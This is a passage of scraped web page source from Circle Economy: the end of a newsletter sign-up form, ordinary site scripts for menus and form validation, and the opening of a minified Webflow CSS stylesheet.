value="Policymaker">Policymaker</option><option value="Consultant">Consultant</option><option value="Other">Other</option></select><a href="#" class="new-text-field-dropdown-option w-dropdown-link">Researcher</a></nav></div></div><div class="updated-text-field-error for-role">Please enter your role</div></div><div class="new-stay-in-the-loop-input"><label for="Role" class="new-field-label for-new-newsletter">Your region *</label><div class="updated-text-field-wrapper"><div data-delay="0" data-hover="false" fs-selectcustom-hideinitial="true" fs-selectcustom-element="dropdown" class="new-text-field-dropdown w-dropdown"><div id="RoleDrop" class="new-text-field updated drop w-dropdown-toggle"><div>Choose from the list</div><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a0e72bf686957620c749a_chevron-down.svg" alt="error" class="new-select-outer-arrow"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a077200518a27e24c8887_Icon%20container.svg" alt="error" class="utf-validation-icon error"/><img loading="eager" src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a0772a643c0b45888347f_Validation%20icon.svg" alt="success" class="utf-validation-icon success"/></div><nav class="new-text-field-dropdown-list w-dropdown-list"><select id="mce-MMERGE9" name="MMERGE9" data-name="MMERGE9" class="hidden w-select"><option value="">Choose from the list</option><option value="Africa">Africa</option><option value="Asia">Asia</option><option value="Europe">Europe</option><option value="Latin America and the Caribbean">Latin America and the Caribbean</option><option value="Northern America">Northern America</option><option value="Oceania">Oceania</option></select><a href="#" class="new-text-field-dropdown-option w-dropdown-link">Researcher</a></nav></div></div><div class="updated-text-field-error for-role">Please enter your role</div></div><div class="new-stay-in-the-loop-input"><label class="w-checkbox checkbox-field"><div class="w-checkbox-input w-checkbox-input--inputType-custom checkbox updated"></div><input type="checkbox" name="gdpr[689]" id="gdpr_689" data-name="gdpr[689]" style="opacity:0;position:absolute;z-index:-1"/><span class="w-form-label" for="gdpr[689]">I consent to receiving Circle Economy updates</span></label><div class="updated-text-field-error for-check">Please check this box</div></div><div class="new-stay-in-the-loop-annotation">You can unsubscribe from these communications whenever you desire. <br/>For detailed information, kindly review our <a href="/privacy-policy" class="lined-link">Privacy Policy</a>.</div><button id="submit-button-test" class="new-button updated">Submit<div class="button-icon w-embed"><svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8009_12928)">
<path d="M12.5005 22C18.0233 22 22.5005 17.5228 22.5005 12C22.5005 6.47715 18.0233 2 12.5005 2C6.97764 2 2.50049 6.47715 2.50049 12C2.50049 17.5228 6.97764 22 12.5005 22Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.5005 16L16.5005 12L12.5005 8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M8.50049 12H16.5005" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_8009_12928">
<rect width="24" height="24" fill="white" transform="translate(0.500488)"/>
</clipPath>
</defs>
</svg></div></button></form><div class="new-stay-in-the-loop-success-message w-form-done"><div class="new-stay-in-the-loop-header no-marg"><h2 class="serif-h2">Subscribed!</h2><div class="_24px-text">We are looking forward to keeping you updated on the latest circularity news.</div></div><div class="new-stay-in-the-loop-success-ty"><img src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658b4f4243fa882a8a75340e_check-mark.svg" loading="lazy" alt=""/><div>Thank you!</div></div></div><div class="w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div></section><div class="w-embed w-script"><script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ee38c060e3783f3"></script></div><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=5d26d80e8836af7216ed124d" type="text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/js/webflow.schunk.36b8fb49256177c8.js" type="text/javascript" integrity="sha384-4abIlA5/v7XaW1HMXKBgnUuhnjBYJ/Z9C1OSg4OhmVw9O3QeHJ/qJqFBERCDPv7G" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/js/webflow.schunk.86809e27ece18229.js" type="text/javascript" integrity="sha384-dkSrB57jHrmfkRrqTOEFLZ3yV3yVt5yVtJXeOCIdIpz+Lg7CxGrDIwviy3dL64E/" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/js/webflow.619dde5b.597be7a5717b8c65.js" type="text/javascript" integrity="sha384-nEeDHPTiTntsyyi2XQuhqbT3MMSNrXyxrc4os4prFwmnnY1gSHA/mvHO3jRx8WZ9" crossorigin="anonymous"></script><script type="text/javascript" src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.js"></script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PS78CQ4X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/js/jquery.nice-select.min.js"></script>

<script>
	/*$(document).ready(function() {
  	$('select').niceSelect();
	});*/
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ee38c060e3783f3"></script>

<!--
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5daa96c46857426696e67c49e05c5ac4.js"></script>
-->

<!-- Newsletter form Validation --> <script src="https://files.fluco.studio/circle-economy/forms.js"></script>

<script>
var timesClicked = 0;
var MtimesClicked = 0;
  
$('.hamburger-and-cross').click(function() {
timesClicked++;

if (timesClicked%2==0) {
//run second function
	$('body').css('overflow', 'auto');
} else {
//run first function
	$('body').css('overflow', 'hidden');
}

})

$('.mobile-hamburger-and-cross').click(function() {
MtimesClicked++;

if (MtimesClicked%2==0) {
//run second function
	$('body').css('overflow', 'auto');
} else {
//run first function
	$('body').css('overflow', 'hidden');
}

})
  
/*
Webflow.push(function() {
  $('.hamburger-and-cross').click(function(e) {
    e.preventDefault();
	$('body').css('overflow', 'hidden');
  });

  $('.inner-menu-close').click(function(e) {
    e.preventDefault();
	$('body').css('overflow', 'auto');
  });
});
*/
</script>


<script>/*
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
  var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.querySelector(".navbar-wrapper").style.top = "0";
    document.querySelector(".mobile-nav-wrapper").style.top = "0";
  } else {
    document.querySelector(".navbar-wrapper").style.top = "-101px";
    document.querySelector(".mobile-nav-wrapper").style.top = "-120px";
  }
  prevScrollpos = currentScrollPos;
}*/
</script>


<style>
.scroll-down .trigger-nav-wrapper {
  transform: translate3d(0, -100%, 0);
}
.scroll-up .trigger-nav-wrapper {
  transform: none;
}
</style>
<script>
/*
var body = document.body;
var nav = document.querySelectorAll(".navbar-wrapper");
var scrollUp = "scroll-up";
var scrollDown = "scroll-down";
var lastScroll = 0;
var menu = document.querySelector(".hamburger");
var menuStatus = 0;
menu.addEventListener("click", function() {
  if (menuStatus == 0) {
    body.classList.add(scrollUp);
    body.classList.remove(scrollDown);
    menuStatus = 1;
    body.style.overflow = "hidden";
  } else {
    menuStatus = 0;
    body.style.overflow = "auto";
  }
});
function checkScroll() {
  window.addEventListener("scroll", function() {
    var currentScroll = window.pageYOffset;
    if (currentScroll <= 0) {
      body.classList.remove(scrollUp);
      return;
    }
    if (currentScroll > lastScroll && !body.classList.contains(scrollDown)) {
      // down
      body.classList.remove(scrollUp);
      body.classList.add(scrollDown);
    } else if (currentScroll < lastScroll && body.classList.contains(scrollDown)) {
      // up
      body.classList.remove(scrollDown);
      body.classList.add(scrollUp);
    }
    lastScroll = currentScroll;
  });
};
checkScroll();
  
  
  
// NEWSLETTER FORM VALIDATION
const form = document.getElementById(`mc-embedded-subscribe-form`);

const submitButton = form.querySelector(`input[type="submit"]`);
submitButton.classList.add('unactive');

const inputsText = form.querySelectorAll(`input[type="text"]`);
const inputsEmail = form.querySelectorAll(`input[type="email"]`);

let inputs = [];

let isEmpty = (value) => {
	if (!value) {
		return false;
	} else {
		return true;
	}
}

inputsText.forEach(input => {
	inputs.push({
		element: input,
		type: 'text',
		status: input.value || false,
		errorElement: input.parentNode.querySelector('.newsletter-input-error')
	});
});

inputsEmail.forEach(input => {
	inputs.push({
		element: input,
		type: 'email',
		status: input.value || false,
		errorElement: input.parentNode.querySelector('.newsletter-input-error')
	});
})

const isFilledEverything = () => inputs.every(input => input.status === true);
const validateEmail = (value) => {
	return String(value)
		.toLowerCase()
		.match(
			/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
		);
};


inputs.forEach(input => {
	input.element.addEventListener('input', (event) => {
		let inputValue = event.target.value
		let inputStatus = isEmpty(inputValue);
		if (inputStatus) {
			if (input.type === 'text') {
				input.status = true;
				input.element.classList.add("valid-state");
				input.element.classList.remove("error-state");
				input.errorElement.classList.remove("active");
			} else if (input.type === 'email') {
				if (validateEmail(inputValue)) {
					input.status = true;
					input.element.classList.add("valid-state");
					input.element.classList.remove("error-state");
					input.errorElement.classList.remove("active");
				}
			}
		} else {
			input.status = false;
			input.element.classList.remove("valid-state");
			input.element.classList.add("error-state");
			input.errorElement.classList.add("active");
		}

		if (isFilledEverything()) {
			submitButton.classList.remove('unactive');
		} else {
			submitButton.classList.add('unactive');
		}
	});

	input.element.addEventListener('blur', (event) => {
		let inputValue = event.target.value
		let inputStatus = isEmpty(inputValue);
		if (inputStatus) {
			if (input.type === 'text') {
				input.status = true;
				input.element.classList.add("valid-state");
				input.element.classList.remove("error-state");
				input.errorElement.classList.remove("active");
			} else if (input.type === 'email') {
				if (validateEmail(inputValue)) {
					input.status = true;
					input.element.classList.add("valid-state");
					input.element.classList.remove("error-state");
					input.errorElement.classList.remove("active");
				} else {
					input.status = false;
					input.element.classList.remove("valid-state");
					input.element.classList.add("error-state");
					input.errorElement.classList.add("active");
				}
			}
		} else {
			input.status = false;
			input.element.classList.remove("valid-state");
			input.element.classList.add("error-state");
			input.errorElement.classList.add("active");
		}

		if (isFilledEverything()) {
			submitButton.classList.remove('unactive');
		} else {
			submitButton.classList.add('unactive');
		}
	});
});
*/
</script><script>
document.getElementById('rt-back').addEventListener('click', () => {
  history.back();
});
</script><script src="https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d%2F66bf4897507ce4226a867e38%2F68dbcd72383d4d4864601705%2Fwebflowembed5d26d80e8836af7216ed124d2369-3.0.0.js" type="text/javascript"></script><script src="https://social-share-cdn.pages.dev/social-share/1.0.5/social-share.js" type="text/javascript" integrity="sha384-IunhGtCtOT3vkooBzIaReyr9rPdDNfFvUBxtr8dCt1KdHDLyGZbna2DkxMvZKmoy" crossorigin="anonymous"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/css/new-circle-economy.webflow.shared.93e7b1a2b.min.css
body_size: 89670
content:
html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{vertical-align:baseline;display:inline-block}audio:not([controls]){height:0;display:none}[hidden],template{display:none}a{background-color:#0000}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:webflow-icons;src:url([data-uri])format("truetype");font-weight:400;font-style:normal}[class^=w-icon-],[class*=\ w-icon-]{speak:none;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:webflow-icons!important}.w-icon-slider-right:before{content:""}.w-icon-slider-left:before{content:""}.w-icon-nav-menu:before{content:""}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:""}.w-icon-file-upload-remove:before{content:""}.w-icon-file-upload-icon:before{content:""}*{box-sizing:border-box}html{height:100%}body{color:#333;background-color:#fff;min-height:100%;margin:0;font-family:Arial,sans-serif;font-size:14px;line-height:20px}img{vertical-align:middle;max-width:100%;display:inline-block}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{max-width:100%;display:inline-block}.w-clearfix:before,.w-clearfix:after{content:" ";grid-area:1/1/2/2;display:table}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{color:#fff;line-height:inherit;cursor:pointer;background-color:#3898ec;border:0;border-radius:0;padding:9px 15px;text-decoration:none;display:inline-block}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:#0000!important}.w-code-block{margin:unset}pre.w-code-block code{all:inherit}.w-optimization{display:contents}.w-webflow-badge,.w-webflow-badge>img{box-sizing:unset;width:unset;height:unset;max-height:unset;max-width:unset;min-height:unset;min-width:unset;margin:unset;padding:unset;float:unset;clear:unset;border:unset;border-radius:unset;background:unset;background-image:unset;background-position:unset;background-size:unset;background-repeat:unset;background-origin:unset;background-clip:unset;background-attachment:unset;background-color:unset;box-shadow:unset;transform:unset;direction:unset;font-family:unset;font-weight:unset;color:unset;font-size:unset;line-height:unset;font-style:unset;font-variant:unset;text-align:unset;letter-spacing:unset;-webkit-text-decoration:unset;text-decoration:unset;text-indent:unset;text-transform:unset;list-style-type:unset;text-shadow:unset;vertical-align:unset;cursor:unset;white-space:unset;word-break:unset;word-spacing:unset;word-wrap:unset;transition:unset}.w-webflow-badge{white-space:nowrap;cursor:pointer;box-shadow:0 0 0 1px #0000001a,0 1px 3px #0000001a;visibility:visible!important;opacity:1!important;z-index:2147483647!important;color:#aaadb0!important;overflow:unset!important;background-color:#fff!important;border-radius:3px!important;width:auto!important;height:auto!important;margin:0!important;padding:6px!important;font-size:12px!important;line-height:14px!important;text-decoration:none!important;display:inline-block!important;position:fixed!important;inset:auto 12px 12px auto!important;transform:none!important}.w-webflow-badge>img{position:unset;visibility:unset!important;opacity:1!important;vertical-align:middle!important;display:inline-block!important}h1,h2,h3,h4,h5,h6{margin-bottom:10px;font-weight:700}h1{margin-top:20px;font-size:38px;line-height:44px}h2{margin-top:20px;font-size:32px;line-height:36px}h3{margin-top:20px;font-size:24px;line-height:30px}h4{margin-top:10px;font-size:18px;line-height:24px}h5{margin-top:10px;font-size:14px;line-height:20px}h6{margin-top:10px;font-size:12px;line-height:18px}p{margin-top:0;margin-bottom:10px}blockquote{border-left:5px solid #e2e2e2;margin:0 0 10px;padding:10px 20px;font-size:18px;line-height:22px}figure{margin:0 0 10px}ul,ol{margin-top:0;margin-bottom:10px;padding-left:40px}.w-list-unstyled{padding-left:0;list-style:none}.w-embed:before,.w-embed:after{content:" ";grid-area:1/1/2/2;display:table}.w-embed:after{clear:both}.w-video{width:100%;padding:0;position:relative}.w-video iframe,.w-video object,.w-video embed{border:none;width:100%;height:100%;position:absolute;top:0;left:0}fieldset{border:0;margin:0;padding:0}button,[type=button],[type=reset]{cursor:pointer;-webkit-appearance:button;border:0}.w-form{margin:0 0 15px}.w-form-done{text-align:center;background-color:#ddd;padding:20px;display:none}.w-form-fail{background-color:#ffdede;margin-top:10px;padding:10px;display:none}label{margin-bottom:5px;font-weight:700;display:block}.w-input,.w-select{color:#333;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:100%;height:38px;margin-bottom:10px;padding:8px 12px;font-size:14px;line-height:1.42857;display:block}.w-input::placeholder,.w-select::placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-select[disabled],.w-input[readonly],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{cursor:not-allowed}.w-input[disabled]:not(.w-input-disabled),.w-select[disabled]:not(.w-input-disabled),.w-input[readonly],.w-select[readonly],fieldset[disabled]:not(.w-input-disabled) .w-input,fieldset[disabled]:not(.w-input-disabled) .w-select{background-color:#eee}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;margin-bottom:0;font-weight:400;display:inline-block}.w-radio{margin-bottom:5px;padding-left:20px;display:block}.w-radio:before,.w-radio:after{content:" ";grid-area:1/1/2/2;display:table}.w-radio:after{clear:both}.w-radio-input{float:left;margin:3px 0 0 -20px;line-height:normal}.w-file-upload{margin-bottom:10px;display:block}.w-file-upload-input{opacity:0;z-index:-100;width:.1px;height:.1px;position:absolute;overflow:hidden}.w-file-upload-default,.w-file-upload-uploading,.w-file-upload-success{color:#333;display:inline-block}.w-file-upload-error{margin-top:10px;display:block}.w-file-upload-default.w-hidden,.w-file-upload-uploading.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:flex}.w-file-upload-file{background-color:#fafafa;border:1px solid #ccc;flex-grow:1;justify-content:space-between;margin:0;padding:8px 9px 8px 11px;display:flex}.w-file-upload-file-name{font-size:14px;font-weight:400;display:block}.w-file-remove-link{cursor:pointer;width:auto;height:auto;margin-top:3px;margin-left:10px;padding:3px;display:block}.w-icon-file-upload-remove{margin:auto;font-size:10px}.w-file-upload-error-msg{color:#ea384c;padding:2px 0;display:inline-block}.w-file-upload-info{padding:0 12px;line-height:38px;display:inline-block}.w-file-upload-label{cursor:pointer;background-color:#fafafa;border:1px solid #ccc;margin:0;padding:8px 12px;font-size:14px;font-weight:400;display:inline-block}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{width:20px;margin-right:8px;display:inline-block}.w-icon-file-upload-uploading{height:20px}.w-container{max-width:940px;margin-left:auto;margin-right:auto}.w-container:before,.w-container:after{content:" ";grid-area:1/1/2/2;display:table}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:before,.w-row:after{content:" ";grid-area:1/1/2/2;display:table}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;width:100%;min-height:1px;padding-left:10px;padding-right:10px;position:relative}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333%}.w-col-2{width:16.6667%}.w-col-3{width:25%}.w-col-4{width:33.3333%}.w-col-5{width:41.6667%}.w-col-6{width:50%}.w-col-7{width:58.3333%}.w-col-8{width:66.6667%}.w-col-9{width:75%}.w-col-10{width:83.3333%}.w-col-11{width:91.6667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333%}.w-col-medium-2{width:16.6667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.3333%}.w-col-medium-5{width:41.6667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.3333%}.w-col-medium-8{width:66.6667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.3333%}.w-col-medium-11{width:91.6667%}.w-col-medium-12{width:100%}.w-col-stack{width:100%;left:auto;right:auto}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-row,.w-container .w-row{margin-left:0;margin-right:0}.w-col{width:100%;left:auto;right:auto}.w-col-small-1{width:8.33333%}.w-col-small-2{width:16.6667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.3333%}.w-col-small-5{width:41.6667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.3333%}.w-col-small-8{width:66.6667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.3333%}.w-col-small-11{width:91.6667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333%}.w-col-tiny-2{width:16.6667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.3333%}.w-col-tiny-5{width:41.6667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.3333%}.w-col-tiny-8{width:66.6667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.3333%}.w-col-tiny-11{width:91.6667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{width:100%;height:400px}.w-widget-map label{width:auto;display:inline}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{vertical-align:top;text-align:center;background:#fff;border:1px solid #758696;border-radius:3px;width:28px;height:20px;display:inline-block;position:relative}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{text-align:center;color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{width:36px;height:28px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):before,.w-widget-twitter-count-shim:not(.w--vertical):after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:50%;left:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-width:4px;border-color:#75869600 #5d6c7b #75869600 #75869600;margin-top:-4px;margin-left:-9px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-top:-5px;margin-left:-10px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-width:4px;border-color:#fff0 #fff #fff0 #fff0;margin-top:-4px;margin-left:-8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-top:-5px;margin-left:-9px}.w-widget-twitter-count-shim.w--vertical{width:61px;height:33px;margin-bottom:8px}.w-widget-twitter-count-shim.w--vertical:before,.w-widget-twitter-count-shim.w--vertical:after{content:" ";pointer-events:none;border:solid #0000;width:0;height:0;position:absolute;top:100%;left:50%}.w-widget-twitter-count-shim.w--vertical:before{border-width:5px;border-color:#5d6c7b #75869600 #75869600;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-width:4px;border-color:#fff #fff0 #fff0;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-background-video{color:#fff;height:500px;position:relative;overflow:hidden}.w-background-video>video{object-fit:cover;z-index:-100;background-position:50%;background-size:cover;width:100%;height:100%;margin:auto;position:absolute;inset:-100%}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-background-video--control{background-color:#0000;padding:0;position:absolute;bottom:1em;right:1em}.w-background-video--control>[hidden]{display:none!important}.w-slider{text-align:center;clear:both;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;background:#ddd;height:300px;position:relative}.w-slider-mask{z-index:1;white-space:nowrap;height:100%;display:block;position:relative;left:0;right:0;overflow:hidden}.w-slide{vertical-align:top;white-space:normal;text-align:left;width:100%;height:100%;display:inline-block;position:relative}.w-slider-nav{z-index:2;text-align:center;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;height:40px;margin:auto;padding-top:10px;position:absolute;inset:auto 0 0}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;line-height:inherit;width:auto;height:auto;padding:.2em .5em}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px #3336}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:#2226}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{cursor:pointer;background-color:#fff6;width:1em;height:1em;margin:0 3px .5em;transition:background-color .1s,color .1s;display:inline-block;position:relative}.w-slider-dot.w-active{background-color:#fff}.w-slider-dot:focus{outline:none;box-shadow:0 0 0 2px #fff}.w-slider-dot:focus.w-active{box-shadow:none}.w-slider-arrow-left,.w-slider-arrow-right{cursor:pointer;color:#fff;-webkit-tap-highlight-color:#0000;tap-highlight-color:#0000;-webkit-user-select:none;user-select:none;width:80px;margin:auto;font-size:40px;position:absolute;inset:0;overflow:hidden}.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class^=w-icon-],.w-slider-arrow-left [class*=\ w-icon-],.w-slider-arrow-right [class*=\ w-icon-]{position:absolute}.w-slider-arrow-left:focus,.w-slider-arrow-right:focus{outline:0}.w-slider-arrow-left{z-index:3;right:auto}.w-slider-arrow-right{z-index:4;left:auto}.w-icon-slider-left,.w-icon-slider-right{width:1em;height:1em;margin:auto;inset:0}.w-slider-aria-label{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.w-slider-force-show{display:block!important}.w-dropdown{text-align:left;z-index:900;margin-left:auto;margin-right:auto;display:inline-block;position:relative}.w-dropdown-btn,.w-dropdown-toggle,.w-dropdown-link{vertical-align:top;color:#222;text-align:left;white-space:nowrap;margin-left:auto;margin-right:auto;padding:20px;text-decoration:none;position:relative}.w-dropdown-toggle{-webkit-user-select:none;user-select:none;cursor:pointer;padding-right:40px;display:inline-block}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{width:1em;height:1em;margin:auto 20px auto auto;position:absolute;top:0;bottom:0;right:0}.w-dropdown-list{background:#ddd;min-width:100%;display:none;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;padding:10px 20px;display:block}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{cursor:auto;letter-spacing:normal;text-indent:0;text-shadow:none;text-transform:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;color:#fff;text-align:center;z-index:2000;opacity:0;-webkit-user-select:none;-moz-user-select:none;-webkit-tap-highlight-color:transparent;background:#000000e6;outline:0;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:17px;font-style:normal;font-weight:300;line-height:1.2;list-style:disc;position:fixed;inset:0;-webkit-transform:translate(0)}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;position:relative;overflow:hidden}.w-lightbox-view{opacity:0;width:100vw;height:100vh;position:absolute}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{vertical-align:middle;display:inline-block}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{width:auto;max-width:none;height:auto}.w-lightbox-image{float:none;max-width:100vw;max-height:100vh;display:block}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{text-align:left;text-overflow:ellipsis;white-space:nowrap;background:#0006;padding:.5em 1em;position:absolute;bottom:0;left:0;right:0;overflow:hidden}.w-lightbox-embed{width:100%;height:100%;position:absolute;inset:0}.w-lightbox-control{cursor:pointer;background-position:50%;background-repeat:no-repeat;background-size:24px;width:4em;transition:all .3s;position:absolute;top:0}.w-lightbox-left{background-image:url([data-uri]);display:none;bottom:0;left:0}.w-lightbox-right{background-image:url([data-uri]);display:none;bottom:0;right:0}.w-lightbox-close{background-image:url([data-uri]);background-size:18px;height:2.6em;right:0}.w-lightbox-strip{white-space:nowrap;padding:0 1vh;line-height:0;position:absolute;bottom:0;left:0;right:0;overflow:auto hidden}.w-lightbox-item{box-sizing:content-box;cursor:pointer;width:10vh;padding:2vh 